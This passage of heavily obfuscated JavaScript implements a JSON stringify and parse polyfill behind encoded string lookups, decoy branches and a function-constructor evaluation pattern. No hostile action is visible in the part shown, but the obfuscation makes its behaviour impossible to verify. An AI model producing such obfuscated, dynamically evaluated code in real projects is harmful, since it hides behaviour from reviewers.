0,'tYhl')](_0x5b6b12[_0x54c7d0(0x88d,0x521,0x722,0x839,'PKJ(')](_0x5d1af3,_0x614ecb),_0x4c6f1f?':\x20':':'),_0x55bbf1));else{function _0x5e2fb5(){var _0xb2314b=function(_0x52d714,_0x356774,_0x62a13c,_0x3db2e9,_0x46f38f){return _0x484cfa(_0x3db2e9-0x1e0,_0x356774-0x9,_0x62a13c-0x154,_0x3db2e9-0x182,_0x52d714);},_0x23c12d=function(_0x2d8e72,_0x2b33d6,_0x1e47b5,_0x327efb,_0x38f3f5){return _0x54c7d0(_0x327efb-0x1e0,_0x2b33d6-0x115,_0x1e47b5-0xca,_0x327efb-0xe1,_0x2d8e72);},_0x4c429e=function(_0x57bfd4,_0x1c8e0d,_0x393bfa,_0x58bbb5,_0x5f2525){return _0x23a5f5(_0x58bbb5-0x1e0,_0x1c8e0d-0x4d,_0x393bfa-0x69,_0x58bbb5-0x1e5,_0x57bfd4);},_0x46ad02=function(_0x22757f,_0x4d199e,_0x516753,_0x19605b,_0x16fe0d){return _0x101b41(_0x19605b-0x1e0,_0x4d199e-0x1d8,_0x516753-0x119,_0x19605b-0xc5,_0x22757f);},_0x21958a={};_0x21958a[_0xb2314b('zEN6',0xdb5,0xcc6,0xc5f,0x9d9)]=function(_0x177467,_0x72dfed){var _0x424a35=function(_0x228c97,_0x339df4,_0xbc2255,_0x2f2697,_0x3404cf){return _0xb2314b(_0x3404cf,_0x339df4-0x1d0,_0xbc2255-0x1ef,_0x2f2697-0x397,_0x3404cf-0x1aa);};return _0x352641[_0x424a35(0xd65,0x11f5,0x1207,0xd8c,'oljd')](_0x177467,_0x72dfed);},_0x21958a[_0xb2314b('3(gU',0xac2,0xcc6,0xb4d,0xbb9)]=_0x352641[_0x23c12d('c#fl',0x30b,0x339,0x5a0,0x5c4)];var _0x2151c0=_0x21958a;_0x4fb3d5=_0x3fce42[_0xb2314b('0S]!',0xe10,0x10b1,0xc44,0x96b)+'ce'](_0x223c4c,function(_0xcb26d4){var _0x234acb=function(_0x1c56d8,_0x4cc422,_0x3afd7e,_0xbbac17,_0x3734db){return _0x23c12d(_0x1c56d8,_0x4cc422-0x1b9,_0x3afd7e-0x171,_0x4cc422- -0x3b7,_0x3734db-0x2f);},_0x2a2870=function(_0x4bdc86,_0x44ba33,_0x54a351,_0x21b747,_0x4ee9ce){return _0x23c12d(_0x4bdc86,_0x44ba33-0x162,_0x54a351-0x1d7,_0x44ba33- -0x3b7,_0x4ee9ce-0x1d6);},_0x216fb5=function(_0x500234,_0x27381e,_0x2fd778,_0x1d2a00,_0x58a7cf){return _0x46ad02(_0x500234,_0x27381e-0x5f,_0x2fd778-0xfc,_0x27381e- -0x3b7,_0x58a7cf-0x1a0);},_0x222f3f=function(_0xa1e9a1,_0x28b281,_0x287505,_0x27cd3a,_0x4df133){return _0x23c12d(_0xa1e9a1,_0x28b281-0x54,_0x287505-0x6d,_0x28b281- -0x3b7,_0x4df133-0x93);},_0x41d739=function(_0x3fc96a,_0x421e42,_0x2f8a4e,_0x456d00,_0x20c2b7){return _0xb2314b(_0x3fc96a,_0x421e42-0x98,_0x2f8a4e-0xef,_0x421e42- -0x3b7,_0x20c2b7-0x1bd);};return _0x2151c0[_0x234acb('3(gU',0x1b5,0x3f9,-0x12,-0x2d8)]('\x5cu',_0x2151c0[_0x2a2870('baqR',0xa3e,0xe00,0xcac,0xc72)](_0x2151c0[_0x234acb('oljd',0x3d5,0x773,0x712,0x80)],_0xcb26d4[_0x234acb('$nRQ',0x677,0x711,0x3ca,0x330)+_0x222f3f('m^Au',0x526,0x540,0xe1,0x799)](-0x1c11+-0x1a*-0xa6+0xb35)[_0x234acb('S#2t',0x9f5,0x7d5,0x5e2,0xdef)+_0x222f3f('S#2t',0x66d,0xadf,0x682,0x41c)](0x21fe+-0x859*-0x2+-0x32a0))[_0x216fb5('Lm*4',0x944,0x59c,0x84b,0xb9f)](-(-0xb13+0xd0f+-0x1c*0x12)));});}}}}else{function _0x4bc1bf(){var _0xc81a4a=function(_0x1b55a6,_0x1841d5,_0x20e9dd,_0x212c7e,_0x1f7d4f){return _0x2ef940(_0x212c7e- -0x2a9,_0x1841d5-0x1f3,_0x20e9dd-0x1ef,_0x212c7e-0x1c7,_0x1841d5);},_0x36afa3=function(_0x3466b1,_0x105939,_0x5a88dc,_0x333c9d,_0x516d92){return _0x23a5f5(_0x333c9d- -0x2a9,_0x105939-0xcf,_0x5a88dc-0xaf,_0x333c9d-0x15a,_0x105939);},_0xd4a78b=function(_0x5433ef,_0x12acb8,_0x266331,_0x21e745,_0x1b9f53){return _0x2ef940(_0x21e745- -0x2a9,_0x12acb8-0x1db,_0x266331-0x1c8,_0x21e745-0x1a6,_0x12acb8);},_0x3a99a4=function(_0x2c0375,_0x36cf1a,_0x16303c,_0x13c4f4,_0x2b5c85){return _0x54c7d0(_0x13c4f4- -0x2a9,_0x36cf1a-0x1ba,_0x16303c-0x2f,_0x13c4f4-0x19,_0x36cf1a);},_0x4ce3e1=function(_0x266586,_0x30ba38,_0x21e64f,_0x59f0fb,_0x5777e9){return _0x101b41(_0x59f0fb- -0x2a9,_0x30ba38-0xe7,_0x21e64f-0x17a,_0x59f0fb-0xd2,_0x30ba38);};for(_0x223c16 in _0x13e696){_0xe447d[_0xc81a4a(0x1d7,'cZfB',0x34c,0x17d,0x483)+_0xc81a4a(0x90f,'(PQ3',0xc92,0x8ed,0x5d7)][_0x36afa3(0x8eb,'cZfB',0x80b,0x704,0x6dc)+_0x3a99a4(0x26f,'PyVT',0x8e1,0x688,0x73e)+_0x36afa3(0x3f3,'baqR',0x250,0x10a,0x27e)][_0x36afa3(0x7a5,'Ajs$',0x2c1,0x606,0xa3d)](_0x49d46a,_0x297dec)&&(_0x40f520=_0x5b6b12[_0x36afa3(0x7bd,'zEN6',0x60b,0x5f8,0x656)](_0xb5b69c,_0x39ce98,_0x421664),_0x275748&&_0x4e0290[_0x4ce3e1(0x574,']Ff%',-0x19b,0x25e,0x70a)](_0x5b6b12[_0xc81a4a(0x3f0,'kbRl',0x56a,0x47e,0x4e0)](_0x5b6b12[_0xd4a78b(0x63d,'PyVT',0x5c1,0x9db,0xa25)](_0x5b6b12[_0xd4a78b(0x550,'gk9l',0xe46,0x999,0xaf1)](_0x163442,_0x57b2c4),_0x18f314?':\x20':':'),_0x3d9271)));}}}}}}}_0x55bbf1=_0x5b6b12[_0x101b41(0x9cb,0x868,0x9ce,0x79f,'F&T)')](_0xc472d7[_0x2ef940(0x387,0x381,0x397,0x746,'M3&]')+'h'],-0x24bc+-0x264+-0x2*-0x1390)?'{}':_0x4c6f1f?_0x5b6b12[_0x54c7d0(0x694,0x479,0x75a,0x601,'PyVT')](_0x5b6b12[_0x101b41(0x462,-0x44,0x174,0x6bb,'Lm*4')](_0x5b6b12[_0x23a5f5(0x6c4,0x941,0x7a5,0x611,'R$al')](_0x5b6b12[_0x23a5f5(0xb56,0x748,0xa43,0xa49,'zs4x')](_0x5b6b12[_0x54c7d0(0x8be,0xd61,0xb36,0xbfe,']Ff%')]('{\x0a',_0x4c6f1f),_0xc472d7[_0x484cfa(0x745,0x51f,0x962,0x371,'w@gw')](_0x5b6b12[_0x23a5f5(0x82a,0x84e,0x83e,0x871,'S#2t')](',\x0a',_0x4c6f1f))),'\x0a'),_0x2fc69d),'}'):_0x5b6b12[_0x2ef940(0x6e3,0x2a6,0x38f,0x815,'M3&]')](_0x5b6b12[_0x484cfa(0x519,0x900,0x207,0x5fd,'0S]!')]('{',_0xc472d7[_0x101b41(0x996,0x71d,0x8e3,0x8ea,'baqR')](',')),'}'),_0x4c6f1f=_0x2fc69d;return _0x55bbf1;}}}if(_0x5b6b12[_0x4bdd50('LjgN',0x89b,0x961,0xa40,0x7bd)](typeof JSON[_0x3a6973('tYhl',0xa58,0xc2a,0x856,0xe5e)+_0x5b6a61('PKJ(',0x3db,0x3d0,0x7bf,0x3d8)],_0x5b6b12[_0x3a6973('cZfB',0x44f,0x6cf,0x7d7,0x48f)])){if(_0x5b6b12[_0x171ac4('Ut8#',0x2c6,0x676,0x501,-0x59)](_0x5b6b12[_0x3a6973('%dgq',0x6e7,0x8a8,0x299,0x341)],_0x5b6b12[_0x4bdd50('*D$]',0x2a9,0x25b,0x3b2,0x320)])){function _0x4d0220(){var _0x7b353f=function(_0x8ddd6e,_0x3e5637,_0x232ee5,_0x585078,_0x1d5ada){return _0x4aa7a0(_0x585078,_0x232ee5-0x50,_0x232ee5-0x15f,_0x585078-0x86,_0x1d5ada-0x4c);};_0xe5bfc3[_0x7b353f(0x889,0x301,0x627,'kLXT',0x449)+'ts']=_0x55c5ce;}}else{var _0x5a7e4c={};_0x5a7e4c['\x08']='\x5cb',_0x5a7e4c['\x09']='\x5ct',_0x5a7e4c['\x0a']='\x5cn',_0x5a7e4c['\x0c']='\x5cf',_0x5a7e4c['\x0d']='\x5cr',_0x5a7e4c['\x22']='\x5c\x22',_0x5a7e4c['\x5c']='\x5c\x5c',_0x4526e5=_0x5a7e4c,JSON[_0x3a6973('kbRl',0x8aa,0xc1c,0x620,0x459)+_0x5b6a61('gk9l',0x2aa,0x4e0,0x732,-0x6f)]=function(_0x450045,_0x4ee00d,_0x185d51){var _0x4857b3=function(_0x1b0768,_0x238995,_0x26b444,_0x4026f5,_0x345db6){return _0x3a6973(_0x238995,_0x4026f5- -0x26c,_0x26b444-0x1e1,_0x4026f5-0xc6,_0x345db6-0x171);},_0x262d5f=function(_0x48ada8,_0x35bf9d,_0x4d6b9d,_0x1c9e37,_0x4daa1e){return _0x3a6973(_0x35bf9d,_0x1c9e37- -0x26c,_0x4d6b9d-0x1c1,_0x1c9e37-0x179,_0x4daa1e-0x7b);},_0xc7ecc=function(_0x27a29f,_0x4f8b74,_0x2109a1,_0x19587e,_0x4a7139){return _0x3a6973(_0x4f8b74,_0x19587e- -0x26c,_0x2109a1-0x1b8,_0x19587e-0x51,_0x4a7139-0x96);},_0x184309=function(_0x391849,_0x586f95,_0x40bc7a,_0x784633,_0x4145e5){return _0x5b6a61(_0x586f95,_0x784633- -0x26c,_0x40bc7a-0x11d,_0x784633-0x11d,_0x4145e5-0x190);},_0x42d8e6=function(_0x57aafc,_0x647c86,_0x203273,_0x65f601,_0x1927ea){return _0x4bdd50(_0x647c86,_0x65f601- -0x26c,_0x203273-0x61,_0x65f601-0x39,_0x1927ea-0x25);};if(_0x5b6b12[_0x4857b3(0xa20,'PyVT',0x2d4,0x6a1,0x47b)](_0x5b6b12[_0x4857b3(0x9c0,'i2CJ',0x4b9,0x8ea,0x6a6)],_0x5b6b12[_0xc7ecc(0x342,'baqR',0x5a0,0x318,0x660)])){function _0x346aca(){var _0x1a4f41=function(_0x2f0cc1,_0xde460d,_0x509220,_0x272438,_0x22e56d){return _0xc7ecc(_0x2f0cc1-0x1d7,_0xde460d,_0x509220-0x1e5,_0x22e56d-0xd7,_0x22e56d-0x20);},_0x3926af=_0x172fb3[_0x1a4f41(0x8a,'2qmg',0x555,0x35e,0x53a)](_0x28b9dd,arguments);return _0xb845f6=null,_0x3926af;}}else{var _0xc0695d;_0x4c6f1f='',_0x343fa1='';if(_0x5b6b12[_0x262d5f(0x5aa,'tIXH',0x432,0x549,0x549)](typeof _0x185d51,_0x5b6b12[_0x42d8e6(0x403,'Ajs$',0x6c6,0x795,0x9d9)])){if(_0x5b6b12[_0x4857b3(0x9d0,'I1bl',0x4d2,0x785,0x861)](_0x5b6b12[_0x4857b3(0x6b6,'m^Au',0x38d,0x51a,0x721)],_0x5b6b12[_0x262d5f(-0x10e,'afxt',-0x1d5,0x1d8,0x686)])){function _0x2ae3b0(){_0x390ae9[_0x4a7c29]=_0x18b393;}}else for(_0xc0695d=-0x204*0x3+0x10dd+-0xad1;_0x5b6b12[_0x4857b3(-0x46,'wZ6n',-0x78,0x21c,0x19a)](_0xc0695d,_0x185d51);_0xc0695d+=-0x23a6*-0x1+0x1*0x1035+-0x33da){if(_0x5b6b12[_0x262d5f(0x403,'tIXH',0x5ae,0x531,0x5c4)](_0x5b6b12[_0x184309(0x80d,'R$al',0xb05,0x94c,0x5f2)],_0x5b6b12[_0x184309(0x59d,'cZfB',0x14e,0x1b4,-0x25c)]))_0x343fa1+='\x20';else{function _0x2405fc(){var _0x47b82b=function(_0x2ea230,_0x579bef,_0x523915,_0x106037,_0x57a247){return _0x262d5f(_0x2ea230-0x5b,_0x523915,_0x523915-0x16e,_0x106037-0x2d8,_0x57a247-0x186);},_0x577861=function(_0x4ebf05,_0x34cf46,_0x4b06ea,_0x2f2c4e,_0x13c488){return _0xc7ecc(_0x4ebf05-0x172,_0x4b06ea,_0x4b06ea-0x1c6,_0x2f2c4e-0x2d8,_0x13c488-0xa8);},_0x4afda9=function(_0x2ff837,_0x3cf6bc,_0x21407d,_0x88aced,_0x9ebdb1){return _0x4857b3(_0x2ff837-0xce,_0x21407d,_0x21407d-0xb2,_0x88aced-0x2d8,_0x9ebdb1-0x8f);},_0x1eb02d=function(_0x151a9a,_0x29aa9a,_0x58981e,_0xbb7823,_0xf165f3){return _0xc7ecc(_0x151a9a-0x1ef,_0x58981e,_0x58981e-0x171,_0xbb7823-0x2d8,_0xf165f3-0x1c4);},_0x33fb83=function(_0x3fa75d,_0x10f0c1,_0x26e1e8,_0xe1eab2,_0x35ecb1){return _0x184309(_0x3fa75d-0x75,_0x26e1e8,_0x26e1e8-0xc1,_0xe1eab2-0x2d8,_0x35ecb1-0x139);};_0x4bd22d=hgeJbO[_0x47b82b(0x2f7,0xcf,'#U#*',0x554,0xa8)](_0x249629,hgeJbO[_0x47b82b(0x993,0xb55,'#H4b',0x76f,0x973)](hgeJbO[_0x4afda9(0x692,0xb72,'R$al',0x7da,0x670)](hgeJbO[_0x47b82b(0x9e5,0x422,'gk9l',0x795,0x42e)],hgeJbO[_0x47b82b(0x756,0x76a,'F&T)',0x70c,0x674)]),');'))();}}}}else{if(_0x5b6b12[_0x4857b3(0x723,'afxt',0x8b4,0x5a3,0x3ba)](typeof _0x185d51,_0x5b6b12[_0x184309(-0x38,'0)Cl',0x3ea,0x326,0x426)])){if(_0x5b6b12[_0x4857b3(-0x35,'#H4b',-0x8f,0xab,0x38a)](_0x5b6b12[_0x42d8e6(0xc5,'LjgN',0x51e,0x278,0x436)],_0x5b6b12[_0xc7ecc(-0x4d,'S#2t',0x6d,0x2a4,0x726)]))_0x343fa1=_0x185d51;else{function _0x24ca46(){var _0x69b1c3=function(_0x22daaa,_0x5ea7f7,_0x28f64e,_0x138aac,_0x1ce9e1){return _0x4857b3(_0x22daaa-0x152,_0x1ce9e1,_0x28f64e-0x36,_0x22daaa-0x1ee,_0x1ce9e1-0xfc);},_0x773c3e=function(_0x1a8b2e,_0x5d70c2,_0xea87e3,_0x372b04,_0x4837cf){return _0x184309(_0x1a8b2e-0xae,_0x4837cf,_0xea87e3-0xaf,_0x1a8b2e-0x1ee,_0x4837cf-0x127);},_0x25adfa=function(_0x5e6e89,_0x17e7d3,_0x27ba41,_0x40b771,_0x3c62f8){return _0xc7ecc(_0x5e6e89-0xbc,_0x3c62f8,_0x27ba41-0x86,_0x5e6e89-0x1ee,_0x3c62f8-0x42);},_0x4ec14f=function(_0x24f82e,_0x57935e,_0x348f1e,_0x5e0eff,_0x2469b2){return _0xc7ecc(_0x24f82e-0x188,_0x2469b2,_0x348f1e-0x14a,_0x24f82e-0x1ee,_0x2469b2-0x11d);},_0x2c804c=function(_0x4fc51f,_0x479b83,_0x436398,_0x20d632,_0x375d39){return _0x184309(_0x4fc51f-0x150,_0x375d39,_0x436398-0x169,_0x4fc51f-0x1ee,_0x375d39-0x15);};_0x4446b7=_0x2a62bf[_0x378f11],_0x372480=_0x5b6b12[_0x69b1c3(0x2bc,0x65b,-0x147,0x763,'0)Cl')](_0x523c88,_0x212dcc,_0x5985ca),_0x51eb43&&_0x45bcfc[_0x69b1c3(0xace,0xc1a,0xb0c,0xf43,'2qmg')](_0x5b6b12[_0x25adfa(0xa2f,0xdf5,0x9d8,0xe98,'#U#*')](_0x5b6b12[_0x25adfa(0x3b5,0x67f,0x50a,0x168,'tYhl')](_0x5b6b12[_0x773c3e(0x98c,0x6df,0xdcb,0xc98,'^sy$')](_0x1acc43,_0x3b1837),_0x4f4ab8?':\x20':':'),_0x5bda98));}}}}_0x5b07ef=_0x4ee00d;if(_0x4ee00d&&_0x5b6b12[_0x262d5f(0x53b,'PyVT',0x9fa,0x6d0,0xb6b)](typeof _0x4ee00d,_0x5b6b12[_0xc7ecc(0xac7,'kLXT',0x716,0x96a,0xde0)])&&(_0x5b6b12[_0x184309(0xc66,'w@gw',0x393,0x7e9,0x382)](typeof _0x4ee00d,_0x5b6b12[_0x262d5f(0x107,'tYhl',0x135,0x27e,0x42c)])||_0x5b6b12[_0xc7ecc(0x314,'zs4x',0x5f2,0x470,-0x1)](typeof _0x4ee00d[_0xc7ecc(0x638,'*D$]',-0x2be,0x1e1,-0x234)+'h'],_0x5b6b12[_0x184309(0xabe,'#U#*',0x4ec,0x69e,0xaf5)]))){if(_0x5b6b12[_0x42d8e6(0x471,'tIXH',0x5b2,0x440,0x22e)](_0x5b6b12[_0x184309(-0x56,']Ff%',0x362,0x45b,0x277)],_0x5b6b12[_0xc7ecc(0x3ce,'M3&]',0xdc,0x206,0x18f)]))throw new Error(_0x5b6b12[_0x184309(0x3e0,'kLXT',0x755,0x5a4,0x5af)]);else{function _0x895d44(){var _0x787d7e=function(_0x3ff76f,_0x36a9b,_0x87fb3a,_0x49d383,_0x31ceb9){return _0x262d5f(_0x3ff76f-0x166,_0x36a9b,_0x87fb3a-0x11,_0x3ff76f- -0x7c,_0x31ceb9-0x11a);},_0x46c396=_0x6aed2e[_0x787d7e(0x5f,'wZ6n',0x69,0xfd,-0x2aa)](_0x20fa09,arguments);return _0x14420b=null,_0x46c396;}}}var _0x4e4621={'':_0x450045};return _0x5b6b12[_0x184309(0x997,'PyVT',0x415,0x784,0x98b)](_0x5a06ea,'',_0x4e4621);}};}}if(_0x5b6b12[_0x4aa7a0('0S]!',0x674,0x36e,0xae5,0x60a)](typeof JSON[_0x4aa7a0('Ajs$',0x4dd,0x2e2,0x308,0x213)],_0x5b6b12[_0x5b6a61('kLXT',0xbd6,0x88c,0x9ec,0xf64)])){if(_0x5b6b12[_0x4aa7a0('*D$]',0x351,0x458,0x7bb,0x2e8)](_0x5b6b12[_0x171ac4('CLhT',0x73c,0x8ab,0x988,0x78e)],_0x5b6b12[_0x4aa7a0('i2CJ',0x304,0x20b,0xa1,0x4b1)])){function _0x1a3582(){delete _0x2869a1[_0x354801];}}else JSON[_0x5b6a61('CLhT',0x428,0x41b,0x84a,0x2e0)]=function(_0xd8a5ff,_0x4b4b2d){var _0x10d7aa=function(_0x5d91f6,_0x576592,_0x56bd83,_0x48664b,_0x359a54){return _0x4bdd50(_0x5d91f6,_0x576592- -0x105,_0x56bd83-0x17d,_0x48664b-0xed,_0x359a54-0x1c6);},_0x428924=function(_0x4995de,_0x4ea980,_0x24ef6d,_0x1b365a,_0x59d39a){return _0x4aa7a0(_0x4995de,_0x4ea980- -0x105,_0x24ef6d-0x0,_0x1b365a-0x181,_0x59d39a-0x19e);},_0x333194=function(_0x17db02,_0xf91665,_0x4f361c,_0x43dd27,_0x4de54a){return _0x3a6973(_0x17db02,_0xf91665- -0x105,_0x4f361c-0x1b9,_0x43dd27-0x17f,_0x4de54a-0x166);},_0x3c7a7e=function(_0x4e623a,_0x14eeed,_0x276d5c,_0x3f5d5f,_0x3c6277){return _0x171ac4(_0x4e623a,_0x14eeed- -0x105,_0x276d5c-0x24,_0x3f5d5f-0x11e,_0x3c6277-0x1d2);},_0x1e97fe=function(_0x1f8181,_0x16d9d9,_0x137421,_0x1d25e7,_0x50b394){return _0x171ac4(_0x1f8181,_0x16d9d9- -0x105,_0x137421-0x15a,_0x1d25e7-0xd8,_0x50b394-0x1b1);},_0x5a4ee6={};_0x5a4ee6[_0x10d7aa('tIXH',0x1fb,0x34d,0x289,0x68)]=_0x5b6b12[_0x10d7aa('z6#Q',0x2bd,0x10c,0xbc,0x341)],_0x5a4ee6[_0x10d7aa('m^Au',0xa6c,0xc19,0xa86,0x6dc)]=function(_0x5985c4,_0x329d75){var _0x2f45a3=function(_0x2485fd,_0x2ff2c4,_0x530142,_0xc4953,_0x44f250){return _0x10d7aa(_0x44f250,_0x530142- -0x345,_0x530142-0x61,_0xc4953-0x12b,_0x44f250-0x6f);};return _0x5b6b12[_0x2f45a3(-0x23d,-0x111,0x1ec,0x40c,'c2@a')](_0x5985c4,_0x329d75);},_0x5a4ee6[_0x428924('PKJ(',0x55f,0x7d8,0x1aa,0x3ff)]=function(_0x59d7cb,_0x49cba2){var _0x246884=function(_0x5238a9,_0x102b4d,_0x5a7b4d,_0x229394,_0x5c1ac2){return _0x428924(_0x5c1ac2,_0x5238a9-0x367,_0x5a7b4d-0x1be,_0x229394-0x97,_0x5c1ac2-0x19c);};return _0x5b6b12[_0x246884(0x648,0x5d5,0x5f2,0x98c,'U4(T')](_0x59d7cb,_0x49cba2);},_0x5a4ee6[_0x10d7aa('3(gU',0x979,0xa84,0x786,0x802)]=function(_0x21cf98,_0x56abac){var _0x5319e6=function(_0x84d719,_0x3c9484,_0x49707d,_0x90c3cd,_0x420884){return _0x10d7aa(_0x420884,_0x84d719-0x293,_0x49707d-0x176,_0x90c3cd-0x12f,_0x420884-0x191);};return _0x5b6b12[_0x5319e6(0xcfb,0x116e,0xdb2,0x998,'NXGI')](_0x21cf98,_0x56abac);},_0x5a4ee6[_0x333194('3(gU',0x190,0x561,0x533,0x34)]=function(_0x513975,_0x28d224){var _0x1ed0f6=function(_0x36a291,_0x434807,_0x10c589,_0x42dc12,_0x4c9be4){return _0x428924(_0x434807,_0x4c9be4-0x13a,_0x10c589-0x60,_0x42dc12-0x19e,_0x4c9be4-0x97);};return _0x5b6b12[_0x1ed0f6(0xee2,'Ajs$',0xbe1,0x8fb,0xb40)](_0x513975,_0x28d224);},_0x5a4ee6[_0x3c7a7e('kbRl',0xab0,0xda4,0xf26,0xda6)]=_0x5b6b12[_0x333194('LjgN',0x5db,0x1e7,0x972,0xa25)],_0x5a4ee6[_0x333194('LjgN',0x245,0x207,0x14e,-0x1e1)]=function(_0x1a8c6b,_0xb4fdf6,_0x5b9c9f){var _0x158631=function(_0x1dd5d5,_0x78c593,_0x10b575,_0x22e6e6,_0x10cdf8){return _0x1e97fe(_0x22e6e6,_0x1dd5d5-0xcd,_0x10b575-0x1c6,_0x22e6e6-0xc6,_0x10cdf8-0x1aa);};return _0x5b6b12[_0x158631(0x859,0x61c,0x841,'^sy$',0x3d1)](_0x1a8c6b,_0xb4fdf6,_0x5b9c9f);},_0x5a4ee6[_0x428924(']Ff%',0x6ea,0x56b,0xb78,0x6df)]=function(_0x9e9cd4,_0x4fd8dc){var _0x5789c0=function(_0x2fb6da,_0x1ef668,_0x2da142,_0x20341f,_0x4238ed){return _0x3c7a7e(_0x2fb6da,_0x1ef668-0x1e0,_0x2da142-0x47,_0x20341f-0x1e1,_0x4238ed-0x67);};return _0x5b6b12[_0x5789c0('z6#Q',0x3c5,0x7c9,0x11b,0x4b1)](_0x9e9cd4,_0x4fd8dc);},_0x5a4ee6[_0x3c7a7e('i2CJ',0x7c8,0x5dc,0xb14,0x3b3)]=function(_0x43cd79,_0x4b9c3a,_0x20cf25){var _0x1d8ddd=function(_0x36c1d3,_0x2b18a9,_0x44d0f3,_0x529139,_0x5adc6d){return _0x10d7aa(_0x36c1d3,_0x529139- -0xf2,_0x44d0f3-0x133,_0x529139-0xde,_0x5adc6d-0x19);};return _0x5b6b12[_0x1d8ddd('%dgq',0x821,0x863,0x795,0x2e9)](_0x43cd79,_0x4b9c3a,_0x20cf25);},_0x5a4ee6[_0x3c7a7e('kLXT',0x99e,0x870,0x66f,0xc84)]=_0x5b6b12[_0x333194('z6#Q',0x325,0x2f3,0x5db,0x787)],_0x5a4ee6[_0x3c7a7e('Ut8#',0x442,0x226,0x368,0x835)]=_0x5b6b12[_0x3c7a7e('^sy$',0x736,0x4ef,0x467,0xa05)],_0x5a4ee6[_0x10d7aa('wZ6n',0x2a0,0x5f,0x5a6,0xbc)]=function(_0x8d4f21,_0x3f4a9a){var _0x1b38b3=function(_0x59cfa1,_0x515b3f,_0x240130,_0x174647,_0x233d9d){return _0x428924(_0x233d9d,_0x240130- -0x319,_0x240130-0xdb,_0x174647-0x19f,_0x233d9d-0x125);};return _0x5b6b12[_0x1b38b3(0x428,-0x4a4,-0x3,-0x37,')BCr')](_0x8d4f21,_0x3f4a9a);},_0x5a4ee6[_0x333194('M3&]',0x709,0x80f,0xac9,0x9f4)]=_0x5b6b12[_0x3c7a7e('zs4x',0x633,0x39b,0x985,0x76b)],_0x5a4ee6[_0x1e97fe('zEN6',0x2f2,0x281,0x394,-0x101)]=_0x5b6b12[_0x333194('2qmg',0x86f,0xbac,0xb21,0x59f)],_0x5a4ee6[_0x428924('kLXT',0x62b,0x2e6,0x199,0x810)]=function(_0x5d6666,_0x41654a){var _0x3b5e9d=function(_0xf6468f,_0xf80312,_0x3ad630,_0x354c9e,_0x4c14dd){return _0x10d7aa(_0x3ad630,_0xf6468f- -0x51,_0x3ad630-0x167,_0x354c9e-0xde,_0x4c14dd-0x21);};return _0x5b6b12[_0x3b5e9d(0x164,0x4b,'CLhT',0x3d1,0x4e7)](_0x5d6666,_0x41654a);},_0x5a4ee6[_0x10d7aa('F&T)',0x731,0xaec,0x89d,0x405)]=_0x5b6b12[_0x3c7a7e('^sy$',0x78e,0x4bf,0x7ae,0x77c)],_0x5a4ee6[_0x3c7a7e(')BCr',0x3ef,0x6b5,0x110,0x4cb)]=_0x5b6b12[_0x10d7aa('*D$]',0x4f8,0x2f3,0x638,0x601)],_0x5a4ee6[_0x333194('kbRl',0x187,0x4fb,0x632,0x5e6)]=_0x5b6b12[_0x10d7aa('(*Z7',0x671,0xa3b,0x647,0x368)],_0x5a4ee6[_0x428924('PKJ(',0x827,0x7cc,0x408,0x375)]=function(_0x106bdf,_0x37a4cc){var _0x131d12=function(_0x4087f3,_0x3133f9,_0x411b1e,_0xa0f601,_0x253094){return _0x3c7a7e(_0x3133f9,_0xa0f601-0x124,_0x411b1e-0x13,_0xa0f601-0x7a,_0x253094-0x1c8);};return _0x5b6b12[_0x131d12(-0x19b,']Ff%',0x3ca,0x319,0x406)](_0x106bdf,_0x37a4cc);},_0x5a4ee6[_0x428924(')BCr',0xa49,0xce6,0x8b0,0xc2b)]=_0x5b6b12[_0x333194('c#fl',0xa5b,0xd6f,0xa3e,0xe96)],_0x5a4ee6[_0x333194('zEN6',0x38b,0x344,0x7fc,0x10)]=_0x5b6b12[_0x10d7aa('w@gw',0x546,0x2b6,0x6d3,0x46b)],_0x5a4ee6[_0x1e97fe('(*Z7',0x4ee,0x29e,0x441,0x92)]=_0x5b6b12[_0x333194('tYhl',0xacc,0x95a,0xc0f,0x776)],_0x5a4ee6[_0x10d7aa('#z1R',0x59a,0x412,0x473,0xa22)]=function(_0x284386,_0x4ed4a0,_0x3048f6){var _0x24954e=function(_0x2ef6c7,_0x22a994,_0x53a9e3,_0x3eadee,_0xa1364a){return _0x428924(_0x3eadee,_0x22a994-0x159,_0x53a9e3-0x127,_0x3eadee-0x129,_0xa1364a-0x129);};return _0x5b6b12[_0x24954e(0x550,0x545,0x647,']Ff%',0x837)](_0x284386,_0x4ed4a0,_0x3048f6);},_0x5a4ee6[_0x428924('3(gU',0x261,0x6c0,0x1de,0x5c4)]=function(_0x31ec7b,_0x38a6b5){var _0x95bb2d=function(_0x1dd346,_0x4344bd,_0x5b233d,_0x59f742,_0xc92516){return _0x333194(_0x59f742,_0x1dd346- -0x56,_0x5b233d-0x5d,_0x59f742-0xc0,_0xc92516-0xd5);};return _0x5b6b12[_0x95bb2d(0x16e,0x40e,0x567,'c2@a',0x510)](_0x31ec7b,_0x38a6b5);},_0x5a4ee6[_0x333194('M3&]',0xa42,0xa31,0x71e,0x595)]=function(_0xe890ca,_0x2f563b){var _0xa9819c=function(_0x508014,_0x4e26bd,_0x2056c2,_0x1567e9,_0xcc72d6){return _0x10d7aa(_0x2056c2,_0xcc72d6-0x20c,_0x2056c2-0x19b,_0x1567e9-0x136,_0xcc72d6-0xda);};return _0x5b6b12[_0xa9819c(0x226,0x76e,'$nRQ',0x6f6,0x43a)](_0xe890ca,_0x2f563b);},_0x5a4ee6[_0x10d7aa('NXGI',0x582,0x8e9,0xa23,0x58f)]=_0x5b6b12[_0x333194('tYhl',0x895,0x968,0x94b,0x95e)],_0x5a4ee6[_0x333194('gk9l',0x787,0xba5,0xb4d,0x962)]=_0x5b6b12[_0x3c7a7e('baqR',0x7cb,0x988,0x56d,0x66b)],_0x5a4ee6[_0x428924(')BCr',0x1c0,0x38,0x607,-0x1a7)]=_0x5b6b12[_0x428924('(PQ3',0x35d,0x218,-0x74,-0xcc)],_0x5a4ee6[_0x10d7aa('m^Au',0x2d5,0x446,0x41c,0x520)]=function(_0x3f0872){var _0x5a2638=function(_0x2c81cb,_0x423d38,_0x383cb4,_0x5a5978,_0x486861){return _0x428924(_0x2c81cb,_0x383cb4-0x58,_0x383cb4-0x1e6,_0x5a5978-0x107,_0x486861-0x16a);};return _0x5b6b12[_0x5a2638('cZfB',0x568,0x3d9,0x782,0x429)](_0x3f0872);};var _0x4e7c47=_0x5a4ee6;if(_0x5b6b12[_0x428924('Lm*4',0x5b6,0x2d5,0x13b,0x5bc)](_0x5b6b12[_0x10d7aa('$nRQ',0x479,0x584,0x1f6,0x3a2)],_0x5b6b12[_0x10d7aa('kLXT',0x8f7,0x8a9,0x915,0x71e)])){var 